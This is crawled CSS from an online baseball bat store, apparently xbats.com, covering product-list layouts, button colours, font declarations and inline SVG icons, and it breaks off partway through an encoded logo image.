.bats-list-hitting-jack-it .pict-clone IMG, .bats-list-hitting-jack-it .pict-clone A, .bats-list-hitting-jack-it .pict-clone
{
	/*[disabled]width:320px;*/
}
.bats-list-award-trophy-bats UL LI .pict:first-child + .pict
{
	display: none;
}
.bats-list-apparel
{
}
.bats-list-apparel LI
{
	/*[disabled]height:150px;*/
}
.bats-list-apparel .pict
{
	float: left !important;
	width: 240px !important;
	vertical-align: middle;
	height: 179px;
	overflow: hidden;
	margin: 2px;
}
.bats-list-apparel .pict3
{
	display: none;
}
.bats-list-apparel .pict A
{
	display: table-cell;
	width: 240px !important;
	height: 179px;
	vertical-align: middle;
}
.bats-list-apparel .pict IMG
{
	width: 240px !important;
}
.bats-list-apparel .pict-clone IMG, .bats-list-apparel .pict-clone A, .bats-list-apparel.pict-clone
{
	/*[disabled]width:320px;*/
}
/*===*/
.bats-list-shirts LI
{
	padding: 0 0 30px !important;
	margin-bottom: 30px !important;
}
.bats-list-shirts .pict
{
	float: left !important;
	width: 240px !important;
	vertical-align: middle;
	height: 179px;
	overflow: hidden;
	margin: 2px;
}
.bats-list-shirts .pict3
{
	clear: both;
}
.bats-list-shirts .pict A
{
	display: table-cell;
	width: 240px !important;
	height: 179px;
	vertical-align: middle;
}
.bats-list-shirts .pict IMG
{
	width: 240px !important;
}
.bats-list-shirts H2
{
	background: #DDDDDD;
	padding: 10px;
	margin-bottom: 15px;
	margin-top: 0;
}
.bats-list-shirts .price
{
	padding-left: 0 !important;
	border-left: none !important;
	margin-left: 0 !important;
	margin-bottom: 7px;
}
.bats-list-shirts .select-block .options STRONG
{
	width: 50px;
	display: inline-block;
}
.bats-list-shirts .select-block .options SELECT
{
	width: 108px;
	margin: 2px;
}
.bats-list-shirts .pict-clone IMG, .bats-list-shirts .pict-clone A, .bats-list-shirts .pict-clone
{
	/*[disabled]width:320px;*/
}
/*********** no_bat_ Bats list ************/
.no_bat_list
{
}
#bats-list .no_bat_list UL LI .pict
{
	width: 515px;
	float: left;
	background: none !important;
}
#bats-list .no_bat_list UL LI
{
	height: auto;
}
/************* featured list **************/
.right-col.inventory
{
	float: left;
	margin-left: 50px;
	width: 980px;
}
.right-col.inventory .title
{
	width: 100%;
}
.links_inventory
{
	list-style: none;
	margin: 13px 0 87px !important;
	padding: 0 !important;
	/*[disabled]width:513px;*/
	/*[disabled]float:left;*/
}
.links_inventory LI
{
	list-style: none !important;
	margin: 0 5px 0 0 !important;
	padding: 5px 30px !important;
	float: left;
	background: #5B5A5A;
}
.links_inventory LI A
{
	font-size: 15px;
	color: #FFF;
}
.links_inventory LI.sel
{
	background: #000000;
}
.featuredUl LI
{
	/*[disabled]float:left;*/
	/*[disabled]width:31.5%;*/
	/*[disabled]clear:none;*/
	/*[disabled]margin:7px;*/
	/*[disabled]border:none;*/
	/*[disabled]padding:0 0 14px;*/
	/*[disabled]line-height:130%;*/
	/*[disabled]height:213px;*/
	/*[disabled]min-height:213px;*/
	/*[disabled]background:#C3C1C1;*/
}
.featuredUl LI .pic
{
	/*[disabled]text-align:center;*/
	/*[disabled]overflow:hidden;*/
	/*[disabled]height:92px;*/
	/*[disabled]vertical-align:middle;*/
	/*[disabled]width:31.5%;*/
	/*[disabled]padding:0;*/
	/*[disabled]margin:0;*/
	/*[disabled]background:#5B5A5A;*/
	/*[disabled]border-top:2px solid #000;*/
	/*[disabled]border-bottom:2px solid #000;*/
	/*[disabled]display:table-cell;*/
}
.featuredUl LI IMG
{
	/*[disabled]width:300px;*/
	/*[disabled]height:290px;*/
}
.featuredUl LI H2
{
	/*[disabled]font-size:16px;*/
	/*[disabled]color:#000000;*/
	/*[disabled]background:#AEACAC;*/
	/*[disabled]line-height:35px;*/
	/*[disabled]font-family:Ruda;*/
	/*[disabled]text-align:center;*/
	/*[disabled]display:none;*/
}
.featuredUl LI .price
{
	/*[disabled]background:#C3C1C1;*/
	/*[disabled]text-align:center;*/
	/*[disabled]font-size:15px;*/
	/*[disabled]padding:10px 0;*/
	/*[disabled]font-weight:bold;*/
	/*[disabled]color:#990101;*/
}
.featuredUl LI .details
{
	/*[disabled]padding:2px 0 2px 15px;*/
	/*[disabled]font-size:11px;*/
}
.featuredUl LI .model
{
	/*[disabled]background:#C3C1C1;*/
	/*[disabled]padding:14px 15px 9px;*/
	/*[disabled]font-size:14px;*/
}
.featuredUl LI .info
{
	/*[disabled]float:left;*/
	/*[disabled]width:194px;*/
	/*[disabled]margin-left:0;*/
}
.fiftyP
{
	/*[disabled]width:50%;*/
	/*[disabled]float:left;*/
}
.details.addto
{
	text-align: center;
	padding: 8px 0 0 !important;
	float: right;
	width: 99px;
	margin-right: 13px;
}
.menuCat
{
	margin-bottom: 1px !important;
	margin-top: 1px !important;
}
.firstCat
{
	margin-bottom: 1px !important;
	margin-top: 15px !important;
}
.left-tree_inventory-bats A
{
	color: #FFF;
	text-decoration: none;
}
.left-tree_inventory-bats H2:hover
{
	background: #1F1F1F;
}
UL.refine.refine_inventory
{
	margin: 25px 21px 0px 0px !important;
	float: right !important;
	clear: none;
	width: 450px;
}
.refine LI
{
	margin: 0 5px !important;
	list-style: none !important;
	/*[disabled]width:191px;*/
	float: left !important;
	font-size: 14px !important;
}
.refine LI SELECT
{
	vertical-align: middle;
}
.refine LI H4
{
	font-size: 12px !important;
	float: left !important;
	line-height: 20px !important;
	margin-right: 5px;
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif !important;
	vertical-align: middle;
}
.cat_desc_inventory
{
	padding: 10px 0;
}
.inventory_cats_product_list
{
	margin-top: 30px;
}
.inventory_cats_product_list H2
{
	font-size: 25px;
	margin: 10px 0;
	padding: 5px;
	background: #BDBABA;
}
.inventory_cats_product_list .cat_desc
{
	margin-left: 0;
	padding: 0;
	font-size: 14px;
	font-weight: 100;
}
.inventory_cats_product_list .cat_desc P
{
	padding: 5px 0;
}
.list_products_in_category
{
	margin-bottom: 100px;
}
.list_products_in_category .not_found
{
	text-align: center;
	margin-top: 20px;
	font-style: italic;
}
.list_products_in_category .products_cat_video
{
	float: right;
	width: 32%;
}
.list_products_in_category .products_cat_video IFRAME
{
	width: 100%;
	height: 245px;
	float: right;
	margin-top: -245px;
}
.list_products_in_category .featuredUl LI
{
	float: left;
	width: 67%;
	clear: none;
	margin: 12px 0 0;
	border: none;
	padding: 0px !important;
	line-height: 130%;
	/*[disabled]height:213px;*/
	min-height: 243px;
	background: #EEEEEE;
}
.list_products_in_category .featuredUl LI .pic
{
	text-align: center;
	overflow: hidden;
	height: 125px;
	line-height: 125px;
	vertical-align: middle;
	width: 100%;
	padding: 0;
	margin: 0;
	background: #FFFFFF;
	border-top: 1px solid #ECECEC;
	border-bottom: 1px solid #ECECEC;
	/*[disabled]display:table-cell;*/
}
.list_products_in_category .featuredUl LI IMG
{
	width: 100% !important;
	vertical-align: middle;
}
.featuredUl LI H2
{
	font-size: 16px;
	color: #000000;
	background: #AEACAC;
	line-height: 35px;
	font-family: Ruda;
	text-align: center;
	display: none;
}
.featuredUl LI .price
{
	/* background: #C3C1C1; */
	text-align: center;
	font-size: 15px;
	padding: 10px 0;
	font-weight: bold;
	color: #990101;
}
.featuredUl LI .details
{
	padding: 2px 0 2px 15px;
	font-size: 11px;
}
.featuredUl LI .model
{
	padding: 14px 15px 9px;
	font-size: 14px;
}
.featuredUl LI .info
{
	float: left;
	width: 65%;
	margin-left: 14px;
	margin-top: 5px;
}
.list_products_in_category .featuredUl .price_opt
{
	float: right;
	text-align: left;
	width: 112px;
	margin-top: 17px;
	margin-left: 0;
}
.list_products_in_category .featuredUl .add-to-cart
{
	float: right;
	margin: 25px 18px 0 0;
}
.products_video_grip-stick
{
	/*[disabled]margin:-257px 0 0 423px;*/
	/*[disabled]width:350px;*/
	float: none;
	margin-top: 30px;
}
.products_video_grip-stick IFRAME
{
	/*[disabled]width:320px;*/
	/*[disabled]height:255px;*/
	/*[disabled]margin:0;*/
}
.products_video_pro-polish
{
	float: none;
	margin: 247px 0 0 -407px;
	width: 481px;
}
.products_video_pro-polish IFRAME
{
	float: none;
}
.products_video_bat-sleeves
{
	float: none;
	margin: 36px 0 0;
}
.products_video_Tater-Grips IFRAME
{
	width: 380px;
	height: 300px;
}
/************* featured list **************/
DIV.upsale-viewcart H2
{
	/*
	font-family: Ruda;
	background: #707070;
	height: 40px;
	line-height: 40px;
	color: #D6D6D6;
	padding-left: 10px;
	font-size: 190%;
	font-weight: bold;
	width: auto;
	margin: 57px 0 0;
	*/
}
.upsale-viewcart .upsales-list LI
{
	position: relative;
	display: block;
	padding: 15px 0;
	margin: 5px 5px 3px;
	width: 22%;
	border: 1px solid #DEDEDE;
	background: #DDDDDD;
	min-height: 158px;
	float: left;
	text-align: center;
}


--- FILE ---
content_type: text/css
request_url: https://www.xbats.com/css/main.css?v=2024
body_size: 27855
content:
.btn-danger {
	color: #FFF;
	background-color: #CC5229;
	border-color: #B74925;
}

.btn-primary {
	color: #FFF;
	background-color: #4BA8BD;
	border-color: #409AAF;
}

.btn-danger.active, .btn-danger.focus, .btn-danger:active, .btn-danger:focus, .btn-danger:hover, .open > .btn-danger.dropdown-toggle {
	color: #FFF;
	background-color: #A24120;
	border-color: #84351A;
}

.btn.focus, .btn:focus, .btn:hover {
	color: #FFF;
	text-decoration: none;
}

.btn-danger:hover, .btn-danger:focus, .btn-danger.focus, .btn-danger:active, .btn-danger.active, .open > .dropdown-toggle.btn-danger {
	color: #FFF;
	background-color: #C9302C;
	border-color: #AC2925;
}

.btn-primary.active, .btn-primary.focus, .btn-primary:active, .btn-primary:focus, .btn-primary:hover, .open > .btn-primary.dropdown-toggle {
	color: #FFF;
	background-color: #398A9C;
	border-color: #307382;
}

.btn.focus, .btn:focus, .btn:hover {
	color: #FFF;
	text-decoration: none;
}

.btn-primary:hover, .btn-primary:focus, .btn-primary.focus, .btn-primary:active, .btn-primary.active, .open > .dropdown-toggle.btn-primary {
	color: #FFF;
	background-color: #286090;
	border-color: #204D74;
}

.text-danger {
	color: #CC5229;
}

.text-primary {
	color: #4BA8BD;
}

.content_products .breadcrumb {
	background-color: #FFF;
}
/* fonts */
@import url(https://fonts.googleapis.com/css?family=Open+Sans:400,300,600,700);
@font-face {
	src: url('../fonts/CairoSF.ttf'), url('../fonts/CairoSF.otf'), url('../fonts/CairoSF.eot');
	font-family: CairoSF;
}

@font-face {
	font-family: ProximaNovaCondensed;
	src: url(/fonts/ProximaNovaCond-Light-webfont.eot);
	src: url(/fonts/ProximaNovaCond-Light-webfont.eot?#iefix) format("embedded-opentype"), url(/fonts/ProximaNovaCond-Light-webfont.woff2) format("woff2"), url(/fonts/ProximaNovaCond-Light-webfont.woff) format("woff"), url(/fonts/ProximaNovaCond-Light-webfont.ttf) format("truetype"), url(/fonts/ProximaNovaCond-Light-webfont.svg#proxima_nova_cn_ltlight) format("svg");
	font-weight: 300;
	font-style: normal;
}

@font-face {
	font-family: ProximaNovaCondensed;
	src: url(/fonts/proximanovacond-regular-webfont.eot);
	src: url(/fonts/proximanovacond-regular-webfont.eot?#iefix) format("embedded-opentype"), url(/fonts/proximanovacond-regular-webfont.woff2) format("woff2"), url(/fonts/proximanovacond-regular-webfont.woff) format("woff"), url(/fonts/proximanovacond-regular-webfont.ttf) format("truetype"), url(/fonts/proximanovacond-regular-webfont.svg#proxima_nova_condregular) format("svg");
	font-weight: 400;
	font-style: normal;
}

/* icons */
.icon-arrow-blue, .icon-arrow-orange {
	background-repeat: no-repeat;
	height: 34px;
	width: 50px;
}

.icon-arrow, .icon-arrow-blue, .icon-arrow-orange, .icon-baseball-bats, .icon-cart, .icon-close {
	background-repeat: no-repeat;
}

.icon-arrow-blue {
	background-image: url('data:image/svg+xml;charset=US-ASCII,%3Csvg%20width%3D%2250%22%20height%3D%2234%22%20viewBox%3D%220%200%2050%2034%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3Ctitle%3Earrow-blue%3C%2Ftitle%3E%3Cg%20stroke%3D%22%234BA8BD%22%20stroke-width%3D%224%22%20fill%3D%22none%22%20fill-rule%3D%22evenodd%22%3E%3Cpath%20d%3D%22M31%201.446L46.554%2017%2031%2032.554%22%2F%3E%3Cpath%20d%3D%22M2.5%2017h42.58%22%20stroke-linecap%3D%22square%22%20fill%3D%22%23D8D8D8%22%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E');
}

.icon-arrow-orange {
	background-image: url('data:image/svg+xml;charset=US-ASCII,%3Csvg%20width%3D%2250%22%20height%3D%2234%22%20viewBox%3D%220%200%2050%2034%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3Ctitle%3Earrow-orange%3C%2Ftitle%3E%3Cg%20stroke%3D%22%23CC5229%22%20stroke-width%3D%224%22%20fill%3D%22none%22%20fill-rule%3D%22evenodd%22%3E%3Cpath%20d%3D%22M31%201.446L46.554%2017%2031%2032.554%22%2F%3E%3Cpath%20d%3D%22M2.5%2017h42.58%22%20stroke-linecap%3D%22square%22%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E');
}

.icon-arrow {
	background-image: url('data:image/svg+xml;charset=US-ASCII,%3Csvg%20width%3D%2216%22%20height%3D%2211%22%20viewBox%3D%220%200%2016%2011%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3Ctitle%3Earrow%3C%2Ftitle%3E%3Cg%20stroke%3D%22%23FFF%22%20stroke-width%3D%222%22%20fill%3D%22none%22%20fill-rule%3D%22evenodd%22%3E%3Cpath%20d%3D%22M9.273%201.084L13.87%205.68l-4.597%204.596%22%2F%3E%3Cpath%20d%3D%22M1.148%205.68h12%22%20stroke-linecap%3D%22square%22%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E');
	height: 11px;
	width: 16px;
}

.icon-baseball-bats {
	background-image: url('data:image/svg+xml;charset=US-ASCII,%3Csvg%20width%3D%22115%22%20height%3D%2273%22%20viewBox%3D%220%200%20115%2073%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3Ctitle%3Ebaseball-bats%3C%2Ftitle%3E%3Cg%20fill%3D%22%23FFF%22%20fill-rule%3D%22evenodd%22%3E%3Cpath%20d%3D%22M5.563%2063.51c-1.143.253-2.69%204.108-.326%206.725.056.66-2.497.72-3.075.346-1.414-.362-3.104-7.503%201.08-8.017%201.89-.09%202.244.55%202.32.948zM56.867%2063.38c-17.288%201.5-47.227%201.546-49.687.905-.45-.185-1.117.965-1.107%202.364h.03c.01%201.358.655%202.463%201.098%202.283%202.475-.64%2032.708-.507%2049.95%201.066-.532-1.19-1.463-3.935-.283-6.62zM112.43%2066.87l-.025-.16c-.022-.91-.075-1.807-.116-2.563-.073-1.33-.963-2.247-1.847-2.616-2.856-.82-31.032-1.172-45.927%201.018-1.132.19-5.385.572-6.828.734-.548%202.825-.32%204.68.312%206.718%201.266.15%205.516.725%206.53.897%2014.89%202.23%2043.067%201.957%2045.927%201.144.883-.365%201.775-1.28%201.853-2.608.043-.757.097-1.653.12-2.563z%22%20id%3D%22Shape%22%2F%3E%3Cg%3E%3Cpath%20d%3D%22M110.26%2039.613c1.034-.246%202.006-3.73-.505-6.028-.13-.595%202.237-.695%202.82-.373%201.358.298%203.786%206.662-.042%207.204-1.747.117-2.152-.447-2.273-.803zM2.005%2036.62c.022.924.075%201.833.117%202.6.074%201.35.975%202.28%201.873%202.655%202.9.833%2031.498%201.19%2046.615-1.033%2014.21-2.37%2054.984-2.556%2057.893-1.798.457.19%201.133-.98%201.123-2.4l-.03.002c-.014-1.38-.666-2.502-1.115-2.317-2.91.75-43.682.45-57.885-1.96-15.112-2.266-43.71-1.986-46.612-1.162-.898.373-1.804%201.302-1.88%202.65-.045.768-.1%201.677-.126%202.6l.028.162z%22%20id%3D%22Shape%22%2F%3E%3C%2Fg%3E%3Cg%3E%3Cpath%20d%3D%22M5.563%203.51c-1.143.253-2.69%204.108-.326%206.725.056.66-2.497.72-3.075.346-1.414-.362-3.104-7.503%201.08-8.017%201.89-.09%202.244.55%202.32.948zM56.867%203.38C39.58%204.88%209.64%204.925%207.18%204.284%206.73%204.1%206.063%205.25%206.073%206.65h.03c.01%201.358.655%202.463%201.098%202.283C9.676%208.293%2039.91%208.426%2057.15%2010c-.532-1.19-1.463-3.935-.283-6.62z%22%20id%3D%22Shape%22%2F%3E%3Cpath%20d%3D%22M112.31%209.432c.043-.757.097-1.653.12-2.563l-.025-.16c-.022-.91-.075-1.807-.116-2.563-.073-1.33-.963-2.247-1.847-2.616C107.587.71%2079.41.36%2064.516%202.55c-1.132.19-2.44.363-3.882.525-.548%202.825-.17%205.3.46%207.34%201.267.15%202.422.312%203.437.484%2014.89%202.23%2043.067%201.957%2045.927%201.144.883-.365%201.775-1.28%201.853-2.608z%22%2F%3E%3C%2Fg%3E%3C%2Fg%3E%3C%2Fsvg%3E');
	height: 73px;
	width: 115px;
}

.icon-cart {
	background-image: url('data:image/svg+xml;charset=US-ASCII,%3Csvg%20width%3D%2220%22%20height%3D%2219%22%20viewBox%3D%220%200%2020%2019%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3Ctitle%3Ecart%3C%2Ftitle%3E%3Cpath%20d%3D%22M19.717%204.96c-.235-.294-.596-.46-.967-.46H5.664L4.96%201.697C4.825%201.14%204.327.75%203.75.75H.625C.283.75%200%201.033%200%201.375v1.25c0%20.342.283.625.625.625h2.148l2.266%209.053c.136.566.653.947%201.21.947H17.5c.596%200%201.113-.42%201.23-1.006l1.25-6.25c.07-.37-.03-.752-.263-1.035zm-4.092%209.54c-1.035%200-1.875.84-1.875%201.875%200%201.035.84%201.875%201.875%201.875%201.035%200%201.875-.84%201.875-1.875%200-1.035-.84-1.875-1.875-1.875zm-7.5%200c-1.035%200-1.875.84-1.875%201.875%200%201.035.84%201.875%201.875%201.875%201.035%200%201.875-.84%201.875-1.875%200-1.035-.84-1.875-1.875-1.875z%22%20fill%3D%22%23FFF%22%20fill-rule%3D%22evenodd%22%2F%3E%3C%2Fsvg%3E');
	height: 19px;
	width: 20px;
}

.icon-close {
	background-image: url('data:image/svg+xml;charset=US-ASCII,%3Csvg%20width%3D%2214%22%20height%3D%2214%22%20viewBox%3D%220%200%2014%2014%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3Ctitle%3Eclose%3C%2Ftitle%3E%3Cpath%20d%3D%22M10.89.28L7%204.173%203.11.282C2.913.085%202.6.085%202.405.28L.28%202.405c-.194.196-.194.508%200%20.703L4.173%207l-3.89%203.89c-.196.196-.196.508%200%20.704l2.124%202.125c.196.194.508.194.703%200L7%209.827l3.89%203.89c.196.196.508.196.704%200l2.125-2.124c.194-.196.194-.508%200-.703L9.827%207l3.89-3.89c.196-.196.196-.508%200-.704L11.595.28c-.196-.194-.508-.194-.703%200z%22%20fill%3D%22%23000%22%20fill-rule%3D%22evenodd%22%2F%3E%3C%2Fsvg%3E');
	height: 14px;
	width: 14px;
}

.icon-customize {
	background-image: url('data:image/svg+xml;charset=US-ASCII,%3Csvg%20width%3D%2282%22%20height%3D%2287%22%20viewBox%3D%220%200%2082%2087%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3Ctitle%3Ecustomize%3C%2Ftitle%3E%3Cg%20fill%3D%22%23FFF%22%20fill-rule%3D%22evenodd%22%3E%3Cpath%20d%3D%22M3.373%2079.253c-.596%201.008%201.17%204.767%204.696%204.823.52.41-1.177%202.317-1.844%202.485-1.23.79-7.606-2.844-5.13-6.256%201.224-1.443%201.933-1.268%202.277-1.05zM38.26%2041.628C27.57%2055.3%207.188%2077.235%205.04%2078.598c-.44.203-.054%201.474.977%202.422l.02-.022c1.002.918%202.25%201.2%202.42.753%201.22-2.244%2021.932-24.273%2034.84-35.814-1.233-.423-3.876-1.613-5.037-4.308zM80.494%205.193c-.524-.548-1.142-1.198-1.792-1.837l-.134-.09c-.68-.603-1.373-1.176-1.954-1.662-1.022-.853-2.3-.828-3.172-.432-2.548%201.53-22.02%2021.903-30.574%2034.293-.634.958-1.398%202.033-2.263%203.2%201.693%202.326%203.762%203.74%205.684%204.666.973-.823%201.88-1.557%202.697-2.183%2011.785-9.372%2030.798-30.172%2032.153-32.82.335-.895.273-2.172-.646-3.134zM66.628%2040.167c-2.035%201.61-3.033%204.332-2.32%206.996.18.663.45%201.275.796%201.828.43-1.745%201.586-6.64%201.524-8.823zM75.486%2040.51c-1.597-1.224-3.723-1.72-5.816-1.16-.688.186-1.32.47-1.89.837.094%201.77-.19%206.126-1.706%209.696%201.6%202.097%204.36%203.136%207.066%202.41.71-.19%201.365-.488%201.95-.872-3.86-5.246-1.408-9.184.396-10.91z%22%20id%3D%22Shape%22%2F%3E%3Cpath%20d%3D%22M75.363%2050.556c1.86-1.63%202.744-4.23%202.06-6.78-.308-1.15-.9-2.15-1.68-2.947-4.386%203.66-1.52%208.236-.38%209.726z%22%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E');
	background-repeat: no-repeat;
	height: 87px;
	width: 82px;
}

.icon-facebook, .icon-google {
	background-repeat: no-repeat;
	height: 31px;
	width: 30px;
}

.icon-facebook {
	background-image: url('data:image/svg+xml;charset=US-ASCII,%3Csvg%20width%3D%2230%22%20height%3D%2231%22%20viewBox%3D%220%200%2030%2031%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3Ctitle%3Efacebook%3C%2Ftitle%3E%3Cpath%20d%3D%22M30%2015.922c0-8.276-6.724-15-15-15s-15%206.724-15%2015c0%208.174%206.533%2014.824%2014.663%2015v-11.88H11.25v-3.75h3.413v-3.75c0-2.973%201.816-4.98%205.42-4.98%201.582%200%202.695.25%202.695.25v3.485H20.39c-1.098%200-1.64.616-1.64%201.7v3.295h3.75l-.542%203.75H18.75v11.412C25.225%2028.784%2030%2022.91%2030%2015.922z%22%20fill%3D%22%23FFF%22%20fill-rule%3D%22evenodd%22%2F%3E%3C%2Fsvg%3E');
}

.icon-google {
	background-image: url('data:image/svg+xml;charset=US-ASCII,%3Csvg%20width%3D%2230%22%20height%3D%2231%22%20viewBox%3D%220%200%2030%2031%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3Ctitle%3Egoogle%3C%2Ftitle%3E%3Cpath%20d%3D%22M6.313%2023.452c-1.42%200-2.695.278-3.852.732C.91%2021.796%200%2018.984%200%2015.922c0-.278%200-.527.03-.805.732%202.548%203.06%204.38%206.254%204.38h.762c-.234.483-.41%201.01-.41%201.596%200%20.938.512%201.7%201.142%202.36H6.313zm-3.47-10.166C2.46%2010.4%203.925%208.173%206.107%208.246c2.227.074%204.307%202.403%204.688%205.274.38%202.886-1.113%205.185-3.296%205.112-2.183-.073-4.277-2.46-4.658-5.346zm10.004%2015.512c0%20.703-.103%201.32-.38%201.92-3.722-.63-6.945-2.608-9.2-5.42%201.113-.66%202.49-1.07%203.955-1.04.76%200%201.465.13%202.124.35%201.772%201.217%203.047%201.905%203.398%203.326.073.278.103.586.103.864zM15%20.922c8.306%200%2015%206.695%2015%2015%200%208.306-6.694%2015-15%2015h-.586c.41-.805.66-1.626.66-2.46%200-2.476-.762-3.926-3.018-5.523-.777-.558-2.227-1.876-2.227-2.682%200-.893.233-1.347%201.625-2.43%201.42-1.1%202.402-2.667%202.402-4.47%200-2.153-.937-4.247-2.74-4.936h2.696l1.92-1.39h-8.54c-2.198%200-4.307.98-5.728%202.43C3.882%204.394%209.023.922%2015%20.922zm11.25%2011.25v-1.875H22.5v-3.75h-1.875v3.75h-3.75v1.875h3.75v3.75H22.5v-3.75h3.75z%22%20fill%3D%22%23FFF%22%20fill-rule%3D%22evenodd%22%2F%3E%3C%2Fsvg%3E');
}

.icon-logo {
	background-image: url('data:image/svg+xml;charset=US-ASCII,%3Csvg%20width%3D%22139%22%20height%3D%2259%22%20viewBox%3D%220%200%20139%2059%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3Ctitle%3Elogo%3C%2Ftitle%3E%3Cg%20fill%3D%22none%22%20fill-rule%3D%22evenodd%22%3E%3Cpath%20d%3D%22M6.188%2057.425h28.29l17.147-14.92%208.416%2014.92h25.88l-18.265-29.4L98.773.692H71.428l-14.88%2015.13L49.32.692H24.28l17.183%2027.333-35.275%2029.4%22%20fill%3D%22%23FFF%22%2F%3E%3Cpath%20d%3D%22M6.188%2057.425h28.29l17.147-14.92%208.416%2014.92h25.88l-18.265-29.4L98.773.692H71.428l-14.88%2015.13L49.32.692H24.28l17.183%2027.333-35.275%2029.4z%22%20fill%3D%22%23FFF%22%2F%3E%3Cpath%20d%3D%22M6.188%2057.425h28.29l17.147-14.92%208.416%2014.92h25.88l-18.265-29.4L98.773.692H71.428l-14.88%2015.13L49.32.692H24.28l17.183%2027.333-35.275%2029.4z%22%20stroke%3D%22%23FFF%22%20stroke-width%3D%221.185%22%2F%3E%3Cpath%20d%3D%22M101.043%2047.392c2.09-.875%204.88-2.654%206.352-3.965-2.363-.343-3.602-.313-7.36%203.31-.967.904-.115%201.123%201.008.655zm5.383-2.06c-2.4%201.904-9.45%206.9-8.21%202.746%201.24-4.027%206.35-7.836%209.953-7.18%201.16.218%201.238.593%201.626%201.155.58-.405%201.123-.655%201.123-.655.89.155.503%201.28.038%201.873-1.937%202.342-4.687%207.493%202.633%201.5.075-.06.144-.115.208-.163%201.248-2.89%204.234-5.748%204.208-5.748-3.563.467-3.757%201.31-3.99.06-.193-1.123.62-1.092%205.23-2.122%200%200%201.587-1.03%202.362-1.78.58-.593.426-1.78%201.394-1.654.697.124.775.78.697%201.342-.04.5-.388.78-.698%201.124%200%200-.62.53-.426.53%205.074-.655%207.552-1.217%2011.038-1.342%201.046-.03%201.588-.968%202.595-.687%201.006.25%201.858%201.125%201.51%201.906-.35.78-2.712%201.03-2.712.218%200%200-13.71%201.873-13.71%201.904-13.013%2014.362-1.975%208.056%201.394%205.902.31-.188.852.593.27.936-4.453%202.78-7.667%205.12-9.022%203.56-.584-.678-.752-1.496-.65-2.37-8.258%207.593-6.05.163-5.276-2.085%200-.436-1.278.782-1.588%201.032z%22%20fill%3D%22%23FFF%22%2F%3E%3Cpath%20d%3D%22M101.043%2047.392c2.09-.875%204.88-2.654%206.352-3.965-2.363-.343-3.602-.313-7.36%203.31-.967.904-.115%201.123%201.008.655zm5.383-2.06c-2.4%201.904-9.45%206.9-8.21%202.746%201.24-4.027%206.35-7.836%209.953-7.18%201.16.218%201.238.593%201.626%201.155.58-.405%201.123-.655%201.123-.655.89.155.503%201.28.038%201.873-1.937%202.342-4.687%207.493%202.633%201.5.075-.06.144-.115.208-.163%201.248-2.89%204.234-5.748%204.208-5.748-3.563.467-3.757%201.31-3.99.06-.193-1.123.62-1.092%205.23-2.122%200%200%201.587-1.03%202.362-1.78.58-.593.426-1.78%201.394-1.654.697.124.775.78.697%201.342-.04.5-.388.78-.698%201.124%200%200-.62.53-.426.53%205.074-.655%207.552-1.217%2011.038-1.342%201.046-.03%201.588-.968%202.595-.687%201.006.25%201.858%201.125%201.51%201.906-.35.78-2.712%201.03-2.712.218%200%200-13.71%201.873-13.71%201.904-13.013%2014.362-1.975%208.056%201.394%205.902.31-.188.852.593.27.936-4.453%202.78-7.667%205.12-9.022%203.56-.584-.678-.752-1.496-.65-2.37-8.258%207.593-6.05.163-5.276-2.085%200-.436-1.278.782-1.588%201.032z%22%20stroke%3D%22%23FFF%22%20stroke-width%3D%22.5%22%2F%3E%3Cpath%20d%3D%22M92.49%2031.566l-6.195%2010.302c-.233.282-.35.5-.35.843-.115.938%201.356%202.81%201.628%201.905.193-.718.348-.937.348-.967l5.5-10.18c.117-.186.272-.404.272-.654%200-.593-.465-1.123-1.2-1.248zm0%2011.55c-3.68%201.437-6.195%202.717-9.023%204.497-1.162.75-2.168%202.59%202.014%202.59%206.004%200%2010.69-2.434%2014.292-4.526%203.757-2.216%203.68-4.31%201.82-6.212-1.432-1.53-5.383-2.187-5.538-2.187.155%200%202.672-1.123%204.26-1.935%202.247-1.155%203.33-3.59-.503-4.496-4.027-.967-8.907-.093-15.413%201.56-1.085.25-1.704.876-1.975%201.812-.078.436.85.873%201.2.593.852-.688.775-1.28%202.944-1.78%204.764-1.093%207.785-1.623%2012.78-.937%202.13.282.387%201.468-.62%202.092-1.975%201.25-3.37%201.717-4.918%202.185-1.356.438-1.936.407-2.517%201.998-.193.5.814.5%201.666.5%202.71%200%205.267.22%206.894%201.032%201.47.717%203.06%201.623-1.124%204.245-2.982%201.842-8.56%204.215-12.2%203.778-1.238-.156-.58-.687.078-1.093%202.71-1.592%204.377-2.154%207.552-3.122.775-.218%201.55%200%202.17.156.696.125%201.123-.437%201.123-1.155%200-.842-.544-.935-1.163-.935-.852.03-2.363.842-3.796%201.342z%22%20fill%3D%22%23FFF%22%2F%3E%3Cpath%20d%3D%22M92.49%2031.566l-6.195%2010.302c-.233.282-.35.5-.35.843-.115.938%201.356%202.81%201.628%201.905.193-.718.348-.937.348-.967l5.5-10.18c.117-.186.272-.404.272-.654%200-.593-.465-1.123-1.2-1.248zm0%2011.55c-3.68%201.437-6.195%202.717-9.023%204.497-1.162.75-2.168%202.59%202.014%202.59%206.004%200%2010.69-2.434%2014.292-4.526%203.757-2.216%203.68-4.31%201.82-6.212-1.432-1.53-5.383-2.187-5.538-2.187.155%200%202.672-1.123%204.26-1.935%202.247-1.155%203.33-3.59-.503-4.496-4.027-.967-8.907-.093-15.413%201.56-1.085.25-1.704.876-1.975%201.812-.078.436.85.873%201.2.593.852-.688.775-1.28%202.944-1.78%204.764-1.